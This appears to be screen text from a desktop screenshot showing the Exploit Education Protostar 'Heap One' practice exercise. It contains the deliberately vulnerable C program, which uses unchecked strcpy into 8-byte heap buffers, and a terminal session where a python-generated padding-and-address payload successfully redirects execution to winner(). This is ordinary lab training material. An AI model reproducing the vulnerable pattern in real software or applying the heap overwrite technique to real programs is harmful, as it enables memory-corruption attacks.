 Heap One :: Andrew Griffiths' Exploit Education — Mozilla Firefox
Heap One :: Andrew G
https://exploit.educa
133%
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <stdio.h>
#include <sys/types.h>
struct internet {
  int priority;
  char *name;
};
void winner()
{
  printf("and we have a winner @ %d\n", time(NULL));
}
int main(int argc, char **argv)
{
  struct internet *i1, *i2, *i3;
  i1 = malloc(sizeof(struct internet));
  i1->priority = 1;
  i1->name = malloc(8);
  i2 = malloc(sizeof(struct internet));
  i2->priority = 2;
  i2->name = malloc(8);
  strcpy(i1->name, argv[1]);
  strcpy(i2->name, argv[2]);
  printf("and that's a wrap folks!\n");
}
~ : firejail — Konsole
File Edit View Bookmarks Settings Help
New Tab Split View Left/Right Split View Top/Bottom Copy Paste Find
user@protostar:/opt/protostar/bin$ heap1 $(python -c "print 'A'*20+'\x74\x97\x04\x08'+' '+'\x94\x84\x04\x08'")
bash: heap1: command not found
user@protostar:/opt/protostar/bin$ ./heap1 $(python -c "print 'A'*20+'\x74\x97\x04\x08'+' '+'\x94\x84\x04\x08'")
and we have a winner @ 1616598684
user@protostar:/opt/protostar/bin$
6 $(python -c "print 'A'*20+'\x74\x97\x04\x08'+' '+'\x94\x84\x04\x08'")
Git
Filesystem Browser
Line 6, Column 1 Zoom: 162% INSERT en_DE Soft Tabs: 4 UTF-8 Normal
Output Search and Replace Current Project Terminal
14:54:32 (CEST)
25/06/2021